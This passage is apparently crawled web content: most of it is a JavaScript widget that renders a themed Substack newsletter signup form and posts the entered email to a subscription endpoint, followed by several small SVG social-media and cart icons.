    emerald: { primary: "#10B981", secondary: "#047857", name: "Emerald", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },

    // Warm themes
    sunset: { primary: "#F59E0B", secondary: "#DC2626", name: "Sunset", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    coral: { primary: "#F97316", secondary: "#EA580C", name: "Coral", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    amber: { primary: "#F59E0B", secondary: "#D97706", name: "Amber", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    gold: { primary: "#EAB308", secondary: "#CA8A04", name: "Gold", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FEF9C3", inputText: "#374151" },
    tangerine: { primary: "#FB923C", secondary: "#F97316", name: "Tangerine", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FFEDD5", inputText: "#374151" },

    // Cool themes
    sky: { primary: "#0EA5E9", secondary: "#0284C7", name: "Sky", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#BAE6FD", inputText: "#374151" },
    cyan: { primary: "#06B6D4", secondary: "#0891B2", name: "Cyan", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    teal: { primary: "#14B8A6", secondary: "#0D9488", name: "Teal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#99F6E4", inputText: "#374151" },
    slate: { primary: "#64748B", secondary: "#475569", name: "Slate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E2E8F0", inputText: "#374151" },
    steel: { primary: "#6B7280", secondary: "#4B5563", name: "Steel", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },

    // Dark themes
    dark: { primary: "#374151", secondary: "#1F2937", name: "Dark", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#6B7280", inputText: "#374151" },
    charcoal: { primary: "#4B5563", secondary: "#374151", name: "Charcoal", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#9CA3AF", inputText: "#374151" },
    midnight: { primary: "#1E293B", secondary: "#0F172A", name: "Midnight", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#475569", inputText: "#374151" },

    // Vibrant themes
    electric: { primary: "#8B5CF6", secondary: "#7C3AED", name: "Electric", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    neon: { primary: "#06FFA5", secondary: "#00D4AA", name: "Neon", textColor: "#000000", inputBg: "#000000", inputBorder: "#6EE7B7", inputText: "#FFFFFF" },
    magenta: { primary: "#D946EF", secondary: "#C026D3", name: "Magenta", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#F5D0FE", inputText: "#374151" },
    lime: { primary: "#84CC16", secondary: "#65A30D", name: "Lime", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },

    // Professional themes
    corporate: { primary: "#1E40AF", secondary: "#1E3A8A", name: "Corporate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DBEAFE", inputText: "#374151" },
    elegant: { primary: "#7C2D12", secondary: "#92400E", name: "Elegant", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    minimal: { primary: "#6B7280", secondary: "#4B5563", name: "Minimal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },
  };

  Object.values(themes).forEach((theme) => {
    theme.gradient = `linear-gradient(135deg, ${theme.primary} 0%, ${theme.secondary} 100%)`;
  });

  // Get the selected theme or create custom theme
  let selectedTheme = themes[theme] || themes.default;

  // If custom colors are provided, create a custom theme
  if (customPrimary || customSecondary) {
    const primary = customPrimary || selectedTheme.primary;
    const secondary = customSecondary || primary;

    selectedTheme = {
      primary: primary,
      secondary: secondary,
      gradient: `linear-gradient(135deg, ${primary} 0%, ${secondary} 100%)`,
      textColor: "#FFFFFF",
      inputBg: "#FFFFFF",
      inputBorder: "#D1D5DB",
      inputText: "#374151",
    };
  }

  // --- Style & Layout Configuration ---
  const uniqueId = "s-form-" + Math.random().toString(36).substring(2);

  // Layout and style flags
  const isColumns = layout === "columns";
  const isStacked = layout === "stacked";
  const isInline = layout === "inline";
  const isCard = layout === "card";
  const isPremium = layout === "premium";
  const isPremiumHorizontal = layout === "premium-horizontal";

  const isOutlined = inputStyle === "outlined";
  const isMinimal = inputStyle === "minimal";
  const isRounded = inputStyle === "rounded";

  // Determines the main color scheme.
  // "Light" containers have a transparent or white background (e.g., card, outlined).
  // "Dark" containers have a gradient background.
  const isLightContainer = isOutlined || isMinimal || isCard || inputStyle === "filled" || isRounded;

  // Define variables for styles
  let formContainerBg, formContainerPadding, formContainerShadow, formContainerBorderRadius;
  let buttonBg, buttonBorder, buttonHoverStyle, buttonMouseOutStyle, buttonBackdropFilter, buttonBorderRadius, buttonPadding, buttonFontSize, buttonWidth, buttonFlexShrink, buttonTextColor;
  let inputBgColor, inputBorder, inputTextColor, inputBorderColor, inputBorderRadius, inputPadding, inputFontSize;
  let msgColor, placeholderTextColor, headerColor;
  let formLayout, inputWrapperMarginBottom;

  const inputFocusBorderColor = selectedTheme.primary;

  // --- Base Styles (for gradient "dark" containers) ---
  formContainerBg = selectedTheme.gradient;
  formContainerPadding = "24px";
  formContainerShadow = "0 4px 6px -1px rgba(0, 0, 0, 0.1)";
  formContainerBorderRadius = "12px";

  buttonBg = "rgba(255, 255, 255, 0.2)";
  buttonBorder = "2px solid rgba(255, 255, 255, 0.3)";
  buttonHoverStyle = `this.style.background='rgba(255, 255, 255, 0.3)'; this.style.borderColor='rgba(255, 255, 255, 0.5)'`;
  buttonMouseOutStyle = `this.style.background='${buttonBg}'; this.style.borderColor='rgba(255, 255, 255, 0.3)'`;
  buttonBackdropFilter = "blur(10px)";
  buttonTextColor = selectedTheme.textColor;

  inputBgColor = selectedTheme.inputBg;
  inputBorderColor = selectedTheme.inputBorder;
  inputTextColor = selectedTheme.inputText;
  msgColor = selectedTheme.textColor;
  headerColor = selectedTheme.textColor;
  placeholderTextColor = selectedTheme.textColor + "B3";

  // --- Style Overrides ---

  // Override for "light" containers
  if (isLightContainer) {
    formContainerBg = "transparent";
    formContainerPadding = "0";
    formContainerShadow = "none";

    buttonBg = selectedTheme.gradient;
    buttonBorder = "transparent";
    buttonHoverStyle = "this.style.filter='brightness(1.1)'";
    buttonMouseOutStyle = "this.style.filter='brightness(1)'";
    buttonBackdropFilter = "none";

    inputBgColor = "#FFFFFF";
    inputBorderColor = "#D1D5DB";
    inputTextColor = "#1F2937";
    msgColor = "#4B5563";
    headerColor = "#1F2937";
    placeholderTextColor = "#6B7280";
  }

  // Layout-specific overrides
  formLayout = `display: flex; gap: 12px; align-items: stretch;`;
  inputWrapperMarginBottom = "0";
  buttonWidth = "auto";
  buttonFlexShrink = "0";
  inputPadding = "12px 16px";
  inputFontSize = "16px";
  buttonPadding = "12px 24px";
  buttonFontSize = "16px";
  let finalButtonText = buttonText || "Subscribe";

  if (isStacked) {
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isInline) {
    finalButtonText = buttonText || "Join";
    inputPadding = "8px 12px";
    inputFontSize = "14px";
    buttonPadding = "8px 16px";
    buttonFontSize = "14px";
    formLayout = `display: flex; gap: 8px; align-items: center;`;
  } else if (isCard) {
    formContainerBg = "#FFFFFF";
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = "#1F2937";
    msgColor = "#1F2937";
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isPremium || isPremiumHorizontal) {
    formContainerBg = selectedTheme.gradient;
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = selectedTheme.textColor;
    msgColor = selectedTheme.textColor;

    // --- High-contrast premium styles ---
    inputTextColor = "#1F2937"; // Dark text for readability on light input
    placeholderTextColor = "#6B7280";
    inputBgColor = "rgba(255, 255, 255, 0.9)";
    inputBorder = "none";
    inputBorderRadius = "8px";

    buttonBg = "#FFFFFF";
    buttonTextColor = selectedTheme.primary;
    buttonBorder = "none";
    buttonHoverStyle = `this.style.opacity='0.9'`;
    buttonMouseOutStyle = `this.style.opacity='1'`;
    buttonBackdropFilter = "none";
    buttonBorderRadius = "8px";

    // Layout specific part
    if (isPremium) {
      formLayout = "display: block;";
      inputWrapperMarginBottom = "12px";
      buttonWidth = "100%";
    } else {
      // isPremiumHorizontal
      formLayout = `display: flex; gap: 12px; align-items: stretch;`;
      inputWrapperMarginBottom = "0";
      buttonWidth = "auto";
      buttonFlexShrink = "0";
    }
  }

  // Input style-specific overrides (ignored for Premium)
  if (!isPremium && !isPremiumHorizontal) {
    inputBorderRadius = "8px";
    buttonBorderRadius = "8px";
    inputBorder = `2px solid ${inputBorderColor}`;

    switch (inputStyle) {
      case "minimal":
        inputBorder = "none"; // Border added inline
        inputBorderRadius = "0";
        if (isLightContainer) inputBgColor = "transparent";
        break;
      case "rounded":
        inputBorderRadius = "9999px";
        buttonBorderRadius = "9999px";
        if (isLightContainer) inputBgColor = "#F3F4F6";
        break;
      case "filled":
        if (isLightContainer) {
          inputBgColor = "#F3F4F6";
          inputBorder = "2px solid #F3F4F6";
        } else if (!isPremium) {
          inputBorder = "2px solid transparent";
        }
        break;
    }
  }

  // Focus style handlers
  let onFocus, onBlur;
  if (isPremium || isPremiumHorizontal) {
    // For the solid-looking input, use a theme-colored ring on focus.
    onFocus = `this.style.boxShadow='0 0 0 3px ${selectedTheme.primary}60';`;
    onBlur = `this.style.boxShadow='none';`;
  } else if (isMinimal) {
    onFocus = `this.style.borderBottomColor='${inputFocusBorderColor}';`;
    onBlur = `this.style.borderBottomColor='${inputBorderColor}';`;
  } else {
    onFocus = `this.style.borderColor='${inputFocusBorderColor}'; this.style.boxShadow='0 0 0 3px ${inputFocusBorderColor}40';`;
    onBlur = `this.style.borderColor='${inputBorderColor}'; this.style.boxShadow='none';`;
  }

  // Create form container with theme styling
  const container = document.createElement("div");
  container.id = uniqueId;
  container.style.cssText = `
    margin: 1em auto;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    max-width: 600px;
  `;

  // Add a style tag to handle placeholder color, as it can't be set inline
  const styleTag = document.createElement("style");

  // Add responsive stacking for horizontal layouts
  let responsiveStyles = "";
  const isHorizontalLayout = isColumns || isInline || isPremiumHorizontal;

  if (isHorizontalLayout) {
    responsiveStyles = `
      @media (max-width: 480px) {
        #${uniqueId} .sf-layout {
          flex-direction: column !important;
          gap: 0 !important;
        }
        #${uniqueId} .sf-input-wrapper {
          margin-bottom: 12px !important;
        }
        #${uniqueId} .sf-submit {
          width: 100% !important;
        }
      }
    `;
  }

  styleTag.innerHTML = `
      #${uniqueId} input::placeholder {
        color: ${placeholderTextColor};
        opacity: 1;
      }
      ${responsiveStyles}
    `;
  container.appendChild(styleTag);

  // Create form with enhanced styling
  const form = document.createElement("form");
  form.innerHTML = `
    <div style="
      background: ${formContainerBg};
      padding: ${formContainerPadding};
      border-radius: ${formContainerBorderRadius};
      box-shadow: ${formContainerShadow};
      transition: all 0.3s ease;
      overflow: hidden;
    ">
      ${
        headingText || subtitleText
          ? `<div class="substack-header" style="
              text-align: center; 
              margin-bottom: ${isCard || isStacked ? "20px" : "16px"}; 
              color: ${headerColor};
            ">
              ${headingText ? `<h3 style="font-size: ${headingFontSize}px; font-weight: 600; margin: 0 0 4px 0;">${headingText}</h3>` : ""}
              ${subtitleText ? `<p style="font-size: ${subtitleFontSize}px; margin: 0; opacity: 0.9;">${subtitleText}</p>` : ""}
            </div>`
          : ""
      }
      <div class="sf-layout" style="${formLayout}">
        <div class="sf-input-wrapper" style="flex-grow: 1; margin-bottom: ${inputWrapperMarginBottom};">
          <input 
            type="email" 
            name="email" 
            placeholder="${placeholderText}" 
            required 
            style="
              width: 100%;
              height: 100%;
              padding: ${inputPadding};
              border: ${inputBorder};
              ${isMinimal ? `border-bottom: 2px solid ${inputBorderColor};` : ""}
              border-radius: ${inputBorderRadius};
              font-size: ${inputFontSize};
              background: ${inputBgColor};
              color: ${inputTextColor};
              outline: none;
              transition: all 0.3s ease;
              box-sizing: border-box;
            "
            onFocus="${onFocus}"
            onBlur="${onBlur}"
          >
        </div>
        <button 
          type="submit" 
          class="sf-submit"
          style="
            width: ${buttonWidth};
            flex-shrink: ${buttonFlexShrink};
            padding: ${buttonPadding};
            background: ${buttonBg};
            color: ${buttonTextColor};
            border: ${buttonBorder};
            border-radius: ${buttonBorderRadius};
            font-size: ${buttonFontSize};
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            backdrop-filter: ${buttonBackdropFilter};
          "
          onMouseOver="${buttonHoverStyle}"
          onMouseOut="${buttonMouseOutStyle}"
        >
          ${finalButtonText}
        </button>
      </div>
      <div class="substack-msg" style="
        margin-top: 0;
        font-size: 14px;
        color: ${msgColor};
        text-align: center;
        max-height: 0;
        opacity: 0;
        overflow: hidden;
        transition: all 0.3s ease;
      "></div>
    </div>
  `;

  // Insert form into DOM
  container.appendChild(form);
  script.parentNode.insertBefore(container, script.nextSibling);

  // Handle form submission with enhanced feedback
  form.addEventListener("submit", async function (e) {
    e.preventDefault();
    const email = form.email.value.trim();
    const msgBox = form.querySelector(".substack-msg");
    const submitBtn = form.querySelector("button[type='submit']");

    const showMessage = (message, color) => {
      msgBox.textContent = message;
      msgBox.style.color = color;
      msgBox.style.marginTop = "12px";
      msgBox.style.maxHeight = "40px"; // Give it space to expand
      msgBox.style.opacity = "1";
    };

    // Reset message state on new submission to gracefully hide previous message
    msgBox.style.marginTop = "0";
    msgBox.style.maxHeight = "0";
    msgBox.style.opacity = "0";

    // Define error colors based on container type (matching signup builder logic)
    const errorColor = isLightContainer ? "#B91C1C" : "#FCA5A5"; // Dark red for light backgrounds, light red for dark backgrounds

    if (!email) {
      // Use a minimal timeout to allow the hide transition to occur before showing new message
      setTimeout(() => showMessage("Please enter a valid email address.", errorColor), 50);
      return;
    }

    // Show loading state
    submitBtn.textContent = "Subscribing...";
    submitBtn.disabled = true;

    try {
      const domain = new URL(substackUrl.startsWith("http") ? substackUrl : `https://${substackUrl}`).hostname;
      const res = await fetch(apiEndpoint, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ email, domain }),
      });

      const data = await res.json();

      if (data.success) {
        // For premium layouts, always use white text; for light containers use green; for other dark containers use theme text color
        const successColor = isPremium || isPremiumHorizontal ? "#FFFFFF" : isLightContainer ? "#059669" : selectedTheme.textColor;

        // Show different messages based on subscription status from the new API
        let displayMessage = successMessage + " You may be sent a confirmation email.";

        showMessage(displayMessage, successColor);
        // Reset form if the user was newly subscribed
        if (data.did_signup) {
          form.reset();
        }
      } else {
        const errorMessage = data.message || "❌ Something went wrong. Please try again.";
        showMessage(errorMessage, errorColor);
        console.error("Subscription error:", data);
      }
    } catch (err) {
      showMessage("🔄 Network error. Please check your connection and try again.", errorColor);
      console.error("Fetch error:", err);
    } finally {
      // Reset button state
      submitBtn.textContent = finalButtonText;
      submitBtn.disabled = false;
    }
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/cart.svg
body_size: 42
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 422 437" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path style="fill: white" d="M400.5,201.5l-274.5,45c-25.5,22.5 1.504,42 1.504,42l268.496,1.5l0,37.5l-295.5,-3c-12,-7.5 -20.992,-31.5 -24,-52.5c-3,-21 19.5,-43.5 19.5,-43.5l-46.492,-175.5l-25.508,0l-6,-33l64.504,0l16.496,54l307.5,-1.5l-6,129Zm-247.5,139.5c22.367,0 40.5,18.129 40.5,40.5c0,22.367 -18.133,40.5 -40.5,40.5c-22.371,0 -40.496,-18.133 -40.496,-40.5c0,-22.371 18.125,-40.5 40.496,-40.5Zm198,0c22.375,0 40.5,18.129 40.5,40.5c0,22.367 -18.125,40.5 -40.5,40.5c-22.363,0 -40.5,-18.133 -40.5,-40.5c0,-22.371 18.137,-40.5 40.5,-40.5Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/tw.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M64.75,175.97c71.7,0 110.92,-58.48 110.92,-109.2c0,-1.66 0,-3.32 -0.12,-4.96c7.62,-5.42 14.2,-12.15 19.45,-19.88c-7.12,3.11 -14.66,5.15 -22.38,6.05c8.1,-4.76 14.19,-12.31 17.14,-21.24c-7.67,4.48 -16.04,7.63 -24.76,9.31c-14.78,-15.36 -39.48,-16.1 -55.16,-1.66c-10.08,9.29 -14.4,23.33 -11.27,36.67c-31.21,-1.49 -60.39,-16.05 -80.35,-40.09c-10.27,17.45 -4.91,40.2 12.08,51.23c-6.2,-0.18 -12.26,-1.82 -17.7,-4.8l0,0.48c0.01,18.27 13.09,34 31.27,37.62c-5.74,1.55 -11.75,1.77 -17.59,0.66c5.1,15.64 19.74,26.34 36.41,26.66c-16.39,12.66 -37.12,18.38 -57.69,15.91c17.88,11.28 38.61,17.25 59.75,17.21" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 176
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/substack.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="16" height="18" viewBox="0 0 16 18" fill="#000" stroke-width="1.8" stroke="none" class="frontend-reader2-Nav-module__logo--wRSQX" style="scroll-behavior: auto !important;"><g><title/><path d="M16 4H0V6H16V4Z"/><path d="M0 8V18L7.9993 13.534L16 18V8H0Z"/><path d="M16 0H0V2H16V0Z"/></g></svg>